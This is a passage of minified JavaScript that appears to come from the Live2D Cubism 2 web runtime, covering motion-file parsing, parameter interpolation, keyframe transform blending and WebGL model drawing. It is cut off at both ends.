B;O.startsWith(t,s,C._$cs)?(a._$RP=B._$hs,a._$4P=new String(t,s,_-s)):O.startsWith(t,s,C._$ar)?(a._$4P=new String(t,s+7,_-s-7),O.startsWith(t,s+7,"ANCHOR_X")?a._$RP=B._$xs:O.startsWith(t,s+7,"ANCHOR_Y")?a._$RP=B._$us:O.startsWith(t,s+7,"SCALE_X")?a._$RP=B._$qs:O.startsWith(t,s+7,"SCALE_Y")?a._$RP=B._$Ys:O.startsWith(t,s+7,"X")?a._$RP=B._$ws:O.startsWith(t,s+7,"Y")&&(a._$RP=B._$Ns)):(a._$RP=B._$Fr,a._$4P=new String(t,s,_-s)),i.motions.push(a);var h=0;for(C._$D2.clear(),o=_+1;o<r&&("\r"!=(n=255&t[o])&&"\n"!=n);++o)if(","!=n&&" "!=n&&"\t"!=n){var $=O._$LS(t,r,o,e);if(e[0]>0){C._$D2.push($),h++;var l=e[0];if(l<o){console.log("_$n0 _$hi . @Live2DMotion loadMotion()\n");break}o=l}}a._$I0=C._$D2._$BL(),h>i._$yT&&(i._$yT=h)}}}else{for(var s=o,_=-1;o<r&&("\r"!=(n=255&t[o])&&"\n"!=n);++o)if("="==n){_=o;break}var u=!1;if(_>=0)for(_==s+4&&"f"==t[s+1]&&"p"==t[s+2]&&"s"==t[s+3]&&(u=!0),o=_+1;o<r&&("\r"!=(n=255&t[o])&&"\n"!=n);++o)if(","!=n&&" "!=n&&"\t"!=n){var $=O._$LS(t,r,o,e);e[0]>0&&u&&5<$&&$<121&&(i._$D0=$),o=e[0]}for(;o<r&&("\n"!=t[o]&&"\r"!=t[o]);++o);}else for(;o<r&&("\n"!=t[o]&&"\r"!=t[o]);++o);}return i._$AS=1e3*i._$yT/i._$D0|0,i},C.prototype.getDurationMSec=function(){return this._$AS},C.prototype.dump=function(){for(var t=0;t<this.motions.length;t++){var i=this.motions[t];console.log("_$wL[%s] [%d]. ",i._$4P,i._$I0.length);for(var e=0;e<i._$I0.length&&e<10;e++)console.log("%5.2f ,",i._$I0[e]);console.log("\n")}},C.prototype.updateParamExe=function(t,i,e,r){for(var o=i-r._$z2,n=o*this._$D0/1e3,s=0|n,_=n-s,a=0;a<this.motions.length;a++){var h=this.motions[a],$=h._$I0.length,l=h._$4P;if(h._$RP==B._$hs){var u=h._$I0[s>=$?$-1:s];t.setParamFloat(l,u)}else if(B._$ws<=h._$RP&&h._$RP<=B._$Ys);else{var p=t.getParamFloat(l),f=h._$I0[s>=$?$-1:s],c=h._$I0[s+1>=$?$-1:s+1],g=f+(c-f)*_,d=p+(g-p)*e;t.setParamFloat(l,d)}}s>=this._$yT&&(this._$E?(r._$z2=i,this.loopFadeIn&&(r._$bs=i)):r._$9L=!0)},C.prototype._$r0=function(){return this._$E},C.prototype._$aL=function(t){this._$E=t},C.prototype.isLoopFadeIn=function(){return this.loopFadeIn},C.prototype.setLoopFadeIn=function(t){this.loopFadeIn=t},N.prototype.clear=function(){this.size=0},N.prototype.add=function(t){if(this._$P.length<=this.size){var i=new Float32Array(2*this.size);w._$jT(this._$P,0,i,0,this.size),this._$P=i}this._$P[this.size++]=t},N.prototype._$BL=function(){var t=new Float32Array(this.size);return w._$jT(this._$P,0,t,0,this.size),t},B._$Fr=0,B._$hs=1,B._$ws=100,B._$Ns=101,B._$xs=102,B._$us=103,B._$qs=104,B._$Ys=105,U._$Ms=1,U._$Qs=2,U._$i2=0,U._$No=2,U._$do=U._$Ms,U._$Ls=!0,U._$1r=5,U._$Qb=65,U._$J=1e-4,U._$FT=.001,U._$Ss=3,G._$o7=6,G._$S7=7,G._$s7=8,G._$77=9,G.LIVE2D_FORMAT_VERSION_V2_10_SDK2=10,G.LIVE2D_FORMAT_VERSION_V2_11_SDK2_1=11,G._$T7=G.LIVE2D_FORMAT_VERSION_V2_11_SDK2_1,G._$Is=-2004318072,G._$h0=0,G._$4L=23,G._$7P=33,G._$uT=function(t){console.log("_$bo :: _$6 _$mo _$E0 : %d\n",t)},G._$9o=function(t){if(t<40)return G._$uT(t),null;if(t<50)return G._$uT(t),null;if(t<60)return G._$uT(t),null;if(t<100)switch(t){case 65:return new Z;case 66:return new D;case 67:return new x;case 68:return new z;case 69:return new P;case 70:return new lt;default:return G._$uT(t),null}else if(t<150)switch(t){case 131:return new st;case 133:return new tt;case 136:return new p;case 137:return new ot;case 142:return new j}return G._$uT(t),null},Y._$HP=0,Y._$_0=!0;Y._$V2=-1,Y._$W0=-1,Y._$jr=!1,Y._$ZS=!0,Y._$tr=-1e6,Y._$lr=1e6,Y._$is=32,Y._$e=!1,Y.prototype.getDrawDataIndex=function(t){for(var i=this._$aS.length-1;i>=0;--i)if(null!=this._$aS[i]&&this._$aS[i].getDrawDataID()==t)return i;return-1},Y.prototype.getDrawData=function(t){if(t instanceof F){if(null==this._$Bo){this._$Bo=new Object;for(var i=this._$aS.length,e=0;e<i;e++){var r=this._$aS[e],o=r.getDrawDataID();null!=o&&(this._$Bo[o]=r)}}return this._$Bo[id]}return t<this._$aS.length?this._$aS[t]:null},Y.prototype.release=function(){this._$3S.clear(),this._$aS.clear(),this._$F2.clear(),null!=this._$Bo&&this._$Bo.clear(),this._$db.clear(),this._$8b.clear(),this._$Hr.clear()},Y.prototype.init=function(){this._$co++,this._$F2.length>0&&this.release();for(var t=this._$Ri.getModelImpl(),i=t._$Xr(),r=i.length,o=new Array,n=new Array,s=0;s<r;++s){var _=i[s];this._$F2.push(_),this._$Hr.push(_.init(this));for(var a=_.getBaseData(),h=a.length,$=0;$<h;++$)o.push(a[$]);for(var $=0;$<h;++$){var l=a[$].init(this);l._$l2(s),n.push(l)}for(var u=_.getDrawData(),p=u.length,$=0;$<p;++$){var f=u[$],c=f.init(this);c._$IP=s,this._$aS.push(f),this._$8b.push(c)}}for(var g=o.length,d=yt._$2o();;){for(var y=!1,s=0;s<g;++s){var m=o[s];if(null!=m){var T=m.getTargetBaseDataID();(null==T||T==d||this.getBaseDataIndex(T)>=0)&&(this._$3S.push(m),this._$db.push(n[s]),o[s]=null,y=!0)}}if(!y)break}var P=t._$E2();if(null!=P){var S=P._$1s();if(null!=S)for(var v=S.length,s=0;s<v;++s){var L=S[s];null!=L&&this._$02(L.getParamID(),L.getDefaultValue(),L.getMinValue(),L.getMaxValue())}}this.clipManager=new e(this.dp_webgl),this.clipManager.init(this,this._$aS,this._$8b),this._$QT=!0},Y.prototype.update=function(){Y._$e&&_.start("_$zL");for(var t=this._$_2.length,i=0;i<t;i++)this._$_2[i]!=this._$vr[i]&&(this._$Js[i]=Y._$ZS,this._$vr[i]=this._$_2[i]);var e=this._$3S.length,r=this._$aS.length,o=W._$or(),n=W._$Pr(),s=n-o+1;(null==this._$Ws||this._$Ws.length<s)&&(this._$Ws=new Int16Array(s),this._$Vs=new Int16Array(s));for(var i=0;i<s;i++)this._$Ws[i]=Y._$V2,this._$Vs[i]=Y._$V2;(null==this._$Er||this._$Er.length<r)&&(this._$Er=new Int16Array(r));for(var i=0;i<r;i++)this._$Er[i]=Y._$W0;Y._$e&&_.dump("_$zL"),Y._$e&&_.start("_$UL");for(var a=null,h=0;h<e;++h){var $=this._$3S[h],l=this._$db[h];try{$._$Nr(this,l),$._$2b(this,l)}catch(t){null==a&&(a=t)}}null!=a&&Y._$_0&&_._$Rb(a),Y._$e&&_.dump("_$UL"),Y._$e&&_.start("_$DL");for(var u=null,p=0;p<r;++p){var f=this._$aS[p],c=this._$8b[p];try{if(f._$Nr(this,c),c._$u2())continue;f._$2b(this,c);var g,d=Math.floor(f._$zS(this,c)-o);try{g=this._$Vs[d]}catch(t){console.log("_$li :: %s / %s \t\t\t\t@@_$fS\n",t.toString(),f.getDrawDataID().toString()),d=Math.floor(f._$zS(this,c)-o);continue}g==Y._$V2?this._$Ws[d]=p:this._$Er[g]=p,this._$Vs[d]=p}catch(t){null==u&&(u=t,at._$sT(at._$H7))}}null!=u&&Y._$_0&&_._$Rb(u),Y._$e&&_.dump("_$DL"),Y._$e&&_.start("_$eL");for(var i=this._$Js.length-1;i>=0;i--)this._$Js[i]=Y._$jr;return this._$QT=!1,Y._$e&&_.dump("_$eL"),!1},Y.prototype.preDraw=function(t){null!=this.clipManager&&(t._$ZT(),this.clipManager.setupClip(this,t))},Y.prototype.draw=function(t){if(null==this._$Ws)return void _._$li("call _$Ri.update() before _$Ri.draw() ");var i=this._$Ws.length;t._$ZT();for(var e=0;e<i;++e){var r=this._$Ws[e];if(r!=Y._$V2)for(;;){var o=this._$aS[r],n=this._$8b[r];if(n._$yo()){var s=n._$IP,a=this._$Hr[s];n._$VS=a.getPartsOpacity(),o.draw(t,this,n)}var h=this._$Er[r];if(h<=r||h==Y._$W0)break;r=h}}},Y.prototype.getParamIndex=function(t){for(var i=this._$pb.length-1;i>=0;--i)if(this._$pb[i]==t)return i;return this._$02(t,0,Y._$tr,Y._$lr)},Y.prototype._$BS=function(t){return this.getBaseDataIndex(t)},Y.prototype.getBaseDataIndex=function(t){for(var i=this._$3S.length-1;i>=0;--i)if(null!=this._$3S[i]&&this._$3S[i].getBaseDataID()==t)return i;return-1},Y.prototype._$UT=function(t,i){var e=new Float32Array(i);return w._$jT(t,0,e,0,t.length),e},Y.prototype._$02=function(t,i,e,r){if(this._$qo>=this._$pb.length){var o=this._$pb.length,n=new Array(2*o);w._$jT(this._$pb,0,n,0,o),this._$pb=n,this._$_2=this._$UT(this._$_2,2*o),this._$vr=this._$UT(this._$vr,2*o),this._$Rr=this._$UT(this._$Rr,2*o),this._$Or=this._$UT(this._$Or,2*o);var s=new Array;w._$jT(this._$Js,0,s,0,o),this._$Js=s}return this._$pb[this._$qo]=t,this._$_2[this._$qo]=i,this._$vr[this._$qo]=i,this._$Rr[this._$qo]=e,this._$Or[this._$qo]=r,this._$Js[this._$qo]=Y._$ZS,this._$qo++},Y.prototype._$Zo=function(t,i){this._$3S[t]=i},Y.prototype.setParamFloat=function(t,i){i<this._$Rr[t]&&(i=this._$Rr[t]),i>this._$Or[t]&&(i=this._$Or[t]),this._$_2[t]=i},Y.prototype.loadParam=function(){var t=this._$_2.length;t>this._$fs.length&&(t=this._$fs.length),w._$jT(this._$fs,0,this._$_2,0,t)},Y.prototype.saveParam=function(){var t=this._$_2.length;t>this._$fs.length&&(this._$fs=new Float32Array(t)),w._$jT(this._$_2,0,this._$fs,0,t)},Y.prototype._$v2=function(){return this._$co},Y.prototype._$WS=function(){return this._$QT},Y.prototype._$Xb=function(t){return this._$Js[t]==Y._$ZS},Y.prototype._$vs=function(){return this._$Es},Y.prototype._$Tr=function(){return this._$ZP},Y.prototype.getBaseData=function(t){return this._$3S[t]},Y.prototype.getParamFloat=function(t){return this._$_2[t]},Y.prototype.getParamMax=function(t){return this._$Or[t]},Y.prototype.getParamMin=function(t){return this._$Rr[t]},Y.prototype.setPartsOpacity=function(t,i){this._$Hr[t].setPartsOpacity(i)},Y.prototype.getPartsOpacity=function(t){return this._$Hr[t].getPartsOpacity()},Y.prototype.getPartsDataIndex=function(t){for(var i=this._$F2.length-1;i>=0;--i)if(null!=this._$F2[i]&&this._$F2[i]._$p2()==t)return i;return-1},Y.prototype._$q2=function(t){return this._$db[t]},Y.prototype._$C2=function(t){return this._$8b[t]},Y.prototype._$Bb=function(t){return this._$Hr[t]},Y.prototype._$5s=function(t,i){for(var e=this._$Ws.length,r=t,o=0;o<e;++o){var n=this._$Ws[o];if(n!=Y._$V2)for(;;){var s=this._$8b[n];s._$yo()&&(s._$GT()._$B2(this,s,r),r+=i);var _=this._$Er[n];if(_<=n||_==Y._$W0)break;n=_}}},Y.prototype.setDrawParam=function(t){this.dp_webgl=t},Y.prototype.getDrawParam=function(){return this.dp_webgl},k._$0T=function(t){return k._$0T(new _$5(t))},k._$0T=function(t){if(!t.exists())throw new _$ls(t._$3b());for(var i,e=t.length(),r=new Int8Array(e),o=new _$Xs(new _$kb(t),8192),n=0;(i=o.read(r,n,e-n))>0;)n+=i;return r},k._$C=function(t){var i=null,e=null;try{i=t instanceof Array?t:new _$Xs(t,8192),e=new _$js;for(var r,o=new Int8Array(1e3);(r=i.read(o))>0;)e.write(o,0,r);return e._$TS()}finally{null!=t&&t.close(),null!=e&&(e.flush(),e.close())}},V.prototype._$T2=function(){return w.getUserTimeMSec()+Math._$10()*(2*this._$Br-1)},V.prototype._$uo=function(t){this._$Br=t},V.prototype._$QS=function(t,i,e){this._$Dr=t,this._$Cb=i,this._$mr=e},V.prototype._$7T=function(t){var i,e=w.getUserTimeMSec(),r=0;switch(this._$_L){case STATE_CLOSING:r=(e-this._$bb)/this._$Dr,r>=1&&(r=1,this._$_L=wt.STATE_CLOSED,this._$bb=e),i=1-r;break;case STATE_CLOSED:r=(e-this._$bb)/this._$Cb,r>=1&&(this._$_L=wt.STATE_OPENING,this._$bb=e),i=0;break;case STATE_OPENING:r=(e-this._$bb)/this._$mr,r>=1&&(r=1,this._$_L=wt.STATE_INTERVAL,this._$12=this._$T2()),i=r;break;case STATE_INTERVAL:this._$12<e&&(this._$_L=wt.STATE_CLOSING,this._$bb=e),i=1;break;case STATE_FIRST:default:this._$_L=wt.STATE_INTERVAL,this._$12=this._$T2(),i=1}this._$jo||(i=-i),t.setParamFloat(this._$iL,i),t.setParamFloat(this._$0L,i)};var wt=function(){};wt.STATE_FIRST="STATE_FIRST",wt.STATE_INTERVAL="STATE_INTERVAL",wt.STATE_CLOSING="STATE_CLOSING",wt.STATE_CLOSED="STATE_CLOSED",wt.STATE_OPENING="STATE_OPENING",X.prototype=new E,X._$As=32,X._$Gr=!1,X._$NT=null,X._$vS=null,X._$no=null,X._$9r=function(t){return new Float32Array(t)},X._$vb=function(t){return new Int16Array(t)},X._$cr=function(t,i){return null==t||t._$yL()<i.length?(t=X._$9r(2*i.length),t.put(i),t._$oT(0)):(t.clear(),t.put(i),t._$oT(0)),t},X._$mb=function(t,i){return null==t||t._$yL()<i.length?(t=X._$vb(2*i.length),t.put(i),t._$oT(0)):(t.clear(),t.put(i),t._$oT(0)),t},X._$Hs=function(){return X._$Gr},X._$as=function(t){X._$Gr=t},X.prototype.setGL=function(t){this.gl=t},X.prototype.setTransform=function(t){this.transform=t},X.prototype._$ZT=function(){},X.prototype._$Uo=function(t,i,e,r,o,n,s,_){if(!(n<.01)){var a=this._$U2[t],h=n>.9?at.EXPAND_W:0;this.gl.drawElements(a,e,r,o,n,h,this.transform,_)}},X.prototype._$Rs=function(){throw new Error("_$Rs")},X.prototype._$Ds=function(t){throw new Error("_$Ds")},X.prototype._$K2=function(){for(var t=0;t<this._$sb.length;t++){0!=this._$sb[t]&&(this.gl._$Sr(1,this._$sb,t),this._$sb[t]=0)}},X.prototype.setTexture=function(t,i){this._$sb.length<t+1&&this._$nS(t),this._$sb[t]=i},X.prototype.setTexture=function(t,i){this._$sb.length<t+1&&this._$nS(t),this._$U2[t]=i},X.prototype._$nS=function(t){var i=Math.max(2*this._$sb.length,t+1+10),e=new Int32Array(i);w._$jT(this._$sb,0,e,0,this._$sb.length),this._$sb=e;var r=new Array;w._$jT(this._$U2,0,r,0,this._$U2.length),this._$U2=r},z.prototype=new I,z._$Xo=new Float32Array(2),z._$io=new Float32Array(2),z._$0o=new Float32Array(2),z._$Lo=new Float32Array(2),z._$To=new Float32Array(2),z._$Po=new Float32Array(2),z._$gT=new Array,z.prototype._$zP=function(){this._$GS=new D,this._$GS._$zP(),this._$Y0=new Array},z.prototype.getType=function(){return I._$c2},z.prototype._$F0=function(t){I.prototype._$F0.call(this,t),this._$GS=t._$nP(),this._$Y0=t._$nP(),I.prototype.readV2_opacity.call(this,t)},z.prototype.init=function(t){var i=new H(this);return i._$Yr=new P,this._$32()&&(i._$Wr=new P),i},z.prototype._$Nr=function(t,i){this!=i._$GT()&&console.log("### assert!! ### ");var e=i;if(this._$GS._$Ur(t)){var r=z._$gT;r[0]=!1;var o=this._$GS._$Q2(t,r);i._$Ib(r[0]),this.interpolateOpacity(t,this._$GS,i,r);var n=t._$vs(),s=t._$Tr();if(this._$GS._$zr(n,s,o),o<=0){var _=this._$Y0[n[0]];e._$Yr.init(_)}else if(1==o){var _=this._$Y0[n[0]],a=this._$Y0[n[1]],h=s[0];e._$Yr._$fL=_._$fL+(a._$fL-_._$fL)*h,e._$Yr._$gL=_._$gL+(a._$gL-_._$gL)*h,e._$Yr._$B0=_._$B0+(a._$B0-_._$B0)*h,e._$Yr._$z0=_._$z0+(a._$z0-_._$z0)*h,e._$Yr._$qT=_._$qT+(a._$qT-_._$qT)*h}else if(2==o){var _=this._$Y0[n[0]],a=this._$Y0[n[1]],$=this._$Y0[n[2]],l=this._$Y0[n[3]],h=s[0],u=s[1],p=_._$fL+(a._$fL-_._$fL)*h,f=$._$fL+(l._$fL-$._$fL)*h;e._$Yr._$fL=p+(f-p)*u,p=_._$gL+(a._$gL-_._$gL)*h,f=$._$gL+(l._$gL-$._$gL)*h,e._$Yr._$gL=p+(f-p)*u,p=_._$B0+(a._$B0-_._$B0)*h,f=$._$B0+(l._$B0-$._$B0)*h,e._$Yr._$B0=p+(f-p)*u,p=_._$z0+(a._$z0-_._$z0)*h,f=$._$z0+(l._$z0-$._$z0)*h,e._$Yr._$z0=p+(f-p)*u,p=_._$qT+(a._$qT-_._$qT)*h,f=$._$qT+(l._$qT-$._$qT)*h,e._$Yr._$qT=p+(f-p)*u}else if(3==o){var c=this._$Y0[n[0]],g=this._$Y0[n[1]],d=this._$Y0[n[2]],y=this._$Y0[n[3]],m=this._$Y0[n[4]],T=this._$Y0[n[5]],P=this._$Y0[n[6]],S=this._$Y0[n[7]],h=s[0],u=s[1],v=s[2],p=c._$fL+(g._$fL-c._$fL)*h,f=d._$fL+(y._$fL-d._$fL)*h,L=m._$fL+(T._$fL-m._$fL)*h,M=P._$fL+(S._$fL-P._$fL)*h;e._$Yr._$fL=(1-v)*(p+(f-p)*u)+v*(L+(M-L)*u),p=c._$gL+(g._$gL-c._$gL)*h,f=d._$gL+(y._$gL-d._$gL)*h,L=m._$gL+(T._$gL-m._$gL)*h,M=P._$gL+(S._$gL-P._$gL)*h,e._$Yr._$gL=(1-v)*(p+(f-p)*u)+v*(L+(M-L)*u),p=c._$B0+(g._$B0-c._$B0)*h,f=d._$B0+(y._$B0-d._$B0)*h,L=m._$B0+(T._$B0-m._$B0)*h,M=P._$B0+(S._$B0-P._$B0)*h,e._$Yr._$B0=(1-v)*(p+(f-p)*u)+v*(L+(M-L)*u),p=c._$z0+(g._$z0-c._$z0)*h,f=d._$z0+(y._$z0-d._$z0)*h,L=m._$z0+(T._$z0-m._$z0)*h,M=P._$z0+(S._$z0-P._$z0)*h,e._$Yr._$z0=(1-v)*(p+(f-p)*u)+v*(L+(M-L)*u),p=c._$qT+(g._$qT-c._$qT)*h,f=d._$qT+(y._$qT-d._$qT)*h,L=m._$qT+(T._$qT-m._$qT)*h,M=P._$qT+(S._$qT-P._$qT)*h,e._$Yr._$qT=(1-v)*(p+(f-p)*u)+v*(L+(M-L)*u)}else if(4==o){var E=this._$Y0[n[0]],A=this._$Y0[n[1]],I=this._$Y0[n[2]],w=this._$Y0[n[3]],x=this._$Y0[n[4]],O=this._$Y0[n[5]],D=this._$Y0[n[6]],R=this._$Y0[n[7]],F=this._$Y0[n[8]],b=this._$Y0[n[9]],C=this._$Y0[n[10]],N=this._$Y0[n[11]],B=this._$Y0[n[12]],U=this._$Y0[n[13]],G=this._$Y0[n[14]],Y=this._$Y0[n[15]],h=s[0],u=s[1],v=s[2],k=s[3],p=E._$fL+(A._$fL-E._$fL)*h,f=I._$fL+(w._$fL-I._$fL)*h,L=x._$fL+(O._$fL-x._$fL)*h,M=D._$fL+(R._$fL-D._$fL)*h,V=F._$fL+(b._$fL-F._$fL)*h,X=C._$fL+(N._$fL-C._$fL)*h,H=B._$fL+(U._$fL-B._$fL)*h,W=G._$fL+(Y._$fL-G._$fL)*h;e._$Yr._$fL=(1-k)*((1-v)*(p+(f-p)*u)+v*(L+(M-L)*u))+k*((1-v)*(V+(X-V)*u)+v*(H+(W-H)*u)),p=E._$gL+(A._$gL-E._$gL)*h,f=I._$gL+(w._$gL-I._$gL)*h,L=x._$gL+(O._$gL-x._$gL)*h,M=D._$gL+(R._$gL-D._$gL)*h,V=F._$gL+(b._$gL-F._$gL)*h,X=C._$gL+(N._$gL-C._$gL)*h,H=B._$gL+(U._$gL-B._$gL)*h,W=G._$gL+(Y._$gL-G._$gL)*h,e._$Yr._$gL=(1-k)*((1-v)*(p+(f-p)*u)+v*(L+(M-L)*u))+k*((1-v)*(V+(X-V)*u)+v*(H+(W-H)*u)),p=E._$B0+(A._$B0-E._$B0)*h,f=I._$B0+(w._$B0-I._$B0)*h,L=x._$B0+(O._$B0-x._$B0)*h,M=D._$B0+(R._$B0-D._$B0)*h,V=F._$B0+(b._$B0-F._$B0)*h,X=C._$B0+(N._$B0-C._$B0)*h,H=B._$B0+(U._$B0-B._$B0)*h,W=G._$B0+(Y._$B0-G._$B0)*h,e._$Yr._$B0=(1-k)*((1-v)*(p+(f-p)*u)+v*(L+(M-L)*u))+k*((1-v)*(V+(X-V)*u)+v*(H+(W-H)*u)),p=E._$z0+(A._$z0-E._$z0)*h,f=I._$z0+(w._$z0-I._$z0)*h,L=x._$z0+(O._$z0-x._$z0)*h,M=D._$z0+(R._$z0-D._$z0)*h,V=F._$z0+(b._$z0-F._$z0)*h,X=C._$z0+(N._$z0-C._$z0)*h,H=B._$z0+(U._$z0-B._$z0)*h,W=G._$z0+(Y._$z0-G._$z0)*h,e._$Yr._$z0=(1-k)*((1-v)*(p+(f-p)*u)+v*(L+(M-L)*u))+k*((1-v)*(V+(X-V)*u)+v*(H+(W-H)*u)),p=E._$qT+(A._$qT-E._$qT)*h,f=I._$qT+(w._$qT-I._$qT)*h,L=x._$qT+(O._$qT-x._$qT)*h,M=D._$qT+(R._$qT-D._$qT)*h,V=F._$qT+(b._$qT-F._$qT)*h,X=C._$qT+(N._$qT-C._$qT)*h,H=B._$qT+(U._$qT-B._$qT)*h,W=G._$qT+(Y._$qT-G._$qT)*h,e._$Yr._$qT=(1-k)*((1-v)*(p+(f-p)*u)+v*(L+(M-L)*u))+k*((1-v)*(V+(X-V)*u)+v*(H+(W-H)*u))}else{for(var j=0|Math.pow(2,o),q=new Float32Array(j),J=0;J<j;J++){for(var Q=J,Z=1,K=0;K<o;K++)Z*=Q%2==0?1-s[K]:s[K],Q/=2;q[J]=Z}for(var tt=new Array,it=0;it<j;it++)tt[it]=this._$Y0[n[it]];for(var et=0,rt=0,ot=0,nt=0,st=0,it=0;it<j;it++)et+=q[it]*tt[it]._$fL,rt+=q[it]*tt[it]._$gL,ot+=q[it]*tt[it]._$B0,nt+=q[it]*tt[it]._$z0,st+=q[it]*tt[it]._$qT;e._$Yr._$fL=et,e._$Yr._$gL=rt,e._$Yr._$B0=ot,e._$Yr._$z0=nt,e._$Yr._$qT=st}var _=this._$Y0[n[0]];e._$Yr.reflectX=_.reflectX,e._$Yr.reflectY=_.reflectY}},z.prototype._$2b=function(t,i){this!=i._$GT()&&console.log("### assert!! ### ");var e=i;if(e._$hS(!0),this._$32()){var r=this.getTargetBaseDataID();if(e._$8r==I._$ur&&(e._$8r=t.getBaseDataIndex(r)),e._$8r<0)at._$so&&_._$li("_$L _$0P _$G :: %s",r),e._$hS(!1);else{var o=t.getBaseData(e._$8r);if(null!=o){var n=t._$q2(e._$8r),s=z._$Xo;s[0]=e._$Yr._$fL,s[1]=e._$Yr._$gL;var a=z._$io;a[0]=0,a[1]=-.1;n._$GT().getType()==I._$c2?a[1]=-10:a[1]=-.1;var h=z._$0o;this._$Jr(t,o,n,s,a,h);var $=Lt._$92(a,h);o._$nb(t,n,s,s,1,0,2),e._$Wr._$fL=s[0],e._$Wr._$gL=s[1],e._$Wr._$B0=e._$Yr._$B0,e._$Wr._$z0=e._$Yr._$z0,e._$Wr._$qT=e._$Yr._$qT-$*Lt._$NS;var l=n.getTotalScale();e.setTotalScale_notForClient(l*e._$Wr._$B0);var u=n.getTotalOpacity();e.setTotalOpacity(u*e.getInterpolatedOpacity()),e._$Wr.reflectX=e._$Yr.reflectX,e._$Wr.reflectY=e._$Yr.reflectY,e._$hS(n._$yo())}else e._$hS(!1)}}else e.setTotalScale_notForClient(e._$Yr._$B0),e.setTotalOpacity(e.getInterpolatedOpacity())},z.prototype._$nb=function(t,i,e,r,o,n,s){this!=i._$GT()&&console.log("### assert!! ### ");for(var _,a,h=i,$=null!=h._$Wr?h._$Wr:h._$Yr,l=Math.sin(Lt._$bS*$._$qT),u=Math.cos(Lt._$bS*$._$qT),p=h.getTotalScale(),f=$.reflectX?-1:1,c=$.reflectY?-1:1,g=u*p*f,d=-l*p*c,y=l*p*f,m=u*p*c,T=$._$fL,P=$._$gL,S=o*s,v=n;v<S;v+=s)_=e[v],a=e[v+1],r[v]=g*_+d*a+T,r[v+1]=y*_+m*a+P},z.prototype._$Jr=function(t,i,e,r,o,n){i!=e._$GT()&&console.log("### assert!! ### ");var s=z._$Lo;z._$Lo[0]=r[0],z._$Lo[1]=r[1],i._$nb(t,e,s,s,1,0,2);for(var _=z._$To,a=z._$Po,h=1,$=0;$<10;$++){if(a[0]=r[0]+h*o[0],a[1]=r[1]+h*o[1],i._$nb(t,e,a,_,1,0,2),_[0]-=s[0],_[1]-=s[1],0!=_[0]||0!=_[1])return n[0]=_[0],void(n[1]=_[1]);if(a[0]=r[0]-h*o[0],a[1]=r[1]-h*o[1],i._$nb(t,e,a,_,1,0,2),_[0]-=s[0],_[1]-=s[1],0!=_[0]||0!=_[1])return _[0]=-_[0],_[0]=-_[0],n[0]=_[0],void(n[1]=_[1]);h*=.1}at._$so&&console.log("_$L0 to transform _$SP\n")},H.prototype=new _t,W.prototype=new M,W._$ur=-2,W._$ES=500,W._$wb=2,W._$8S=3,W._$os=4,W._$52=W._$ES,W._$R2=W._$ES,W._$Sb=function(t){for(var i=t.length-1;i>=0;--i){var e=t[i];e<W._$52?W._$52=e:e>W._$R2&&(W._$R2=e)}},W._$or=function(){return W._$52},W._$Pr=function(){return W._$R2},W.prototype._$F0=function(t){this._$gP=t._$nP(),this._$dr=t._$nP(),this._$GS=t._$nP(),this._$qb=t._$6L(),this._$Lb=t._$cS(),this._$mS=t._$Tb(),t.getFormatVersion()>=G._$T7?(this.clipID=t._$nP(),this.clipIDList=this.convertClipIDForV2_11(this.clipID)):this.clipIDList=null,W._$Sb(this._$Lb)},W.prototype.getClipIDList=function(){return this.clipIDList},W.prototype._$Nr=function(t,i){if(i._$IS[0]=!1,i._$Us=v._$Z2(t,this._$GS,i._$IS,this._$Lb),at._$Zs);else if(i._$IS[0])return;i._$7s=v._$br(t,this._$GS,i._$IS,this._$mS)},W.prototype._$2b=function(t){},W.prototype.getDrawDataID=function(){return this._$gP},W.prototype._$j2=function(t){this._$gP=t},W.prototype.getOpacity=function(t,i){return i._$7s},W.prototype._$zS=function(t,i){return i._$Us},W.prototype.getTargetBaseDataID=function(){return this._$dr},W.prototype._$gs=function(t){this._$dr=t},W.prototype._$32=function(){return null!=this._$dr&&this._$dr!=yt._$2o()},W.prototype.getType=function(){},j._$42=0,j.prototype._$1b=function(){return this._$3S},j.prototype.getDrawDataList=function(){return this._$aS},j.prototype._$F0=function(t){this._$NL=t._$nP(),this._$aS=t._$nP(),this._$3S=t._$nP()},j.prototype._$kr=function(t){t._$Zo(this._$3S),t._$xo(this._$aS),this._$3S=null,this._$aS=null},q.prototype=new i,q.loadModel=function(t){var e=new q;return i._$62(e,t),e},q.loadModel=function(t){var e=new q;return i._$62(e,t),e},q._$to=function(){return new q},q._$er=function(t){var i=new _$5("../_$_r/_$t0/_$Ri/_$_P._$d");if(0==i.exists())throw new _$ls("_$t0 _$_ _$6 _$Ui :: "+i._$PL());for(var e=["../_$_r/_$t0/_$Ri/_$_P.512/_$CP._$1","../_$_r/_$t0/_$Ri/_$_P.512/_$vP._$1","../_$_r/_$t0/_$Ri/_$_P.512/_$EP._$1","../_$_r/_$t0/_$Ri/_$_P.512/_$pP._$1"],r=q.loadModel(i._$3b()),o=0;o<e.length;o++){var n=new _$5(e[o]);if(0==n.exists())throw new _$ls("_$t0 _$_ _$6 _$Ui :: "+n._$PL());r.setTexture(o,_$nL._$_o(t,n._$3b()))}return r},q.prototype.setGL=function(t){this._$zo.setGL(t)},q.prototype.setTransform=function(t){this._$zo.setTransform(t)},q.prototype.draw=function(){this._$5S.draw(this._$zo)},q.prototype._$K2=function(){this._$zo._$K2()},q.prototype.setTexture=function(t,i){null==this._$zo&&_._$li("_$Yi for QT _$ki / _$XS() is _$6 _$ui!!"),this._$zo.setTexture(t,i)},q.prototype.setTexture=function(t,i){null==this._$zo&&_._$li("_$Yi for QT _$ki / _$XS() is _$6 _$ui!!"),this._$zo.setTexture(t,i)},q.prototype._$Rs=function(){return this._$zo._$Rs()},q.prototype._$Ds=function(t){this._$zo._$Ds(t)},q.prototype.getDrawParam=function(){return this._$zo},J.prototype=new s,J._$cs="VISIBLE:",J._$ar="LAYOUT:",J.MTN_PREFIX_FADEIN="FADEIN:",J.MTN_PREFIX_FADEOUT="FADEOUT:",J._$Co=0,J._$1T=1,J.loadMotion=function(t){var i=k._$C(t);return J.loadMotion(i)},J.loadMotion=function(t){t instanceof ArrayBuffer&&(t=new DataView(t));var i=new J,e=[0],r=t.byteLength;i._$yT=0;for(var o=0;o<r;++o){var n=Q(t,o),s=n.charCodeAt(0);if("\n"!=n&&"\r"!=n)if("#"!=n)if("$"!=n){if(97<=s&&s<=122||65<=s&&s<=90||"_"==n){for(var _=o,a=-1;o<r&&("\r"!=(n=Q(t,o))&&"\n"!=n);++o)if("="==n){a=o;break}if(a>=0){var h=new 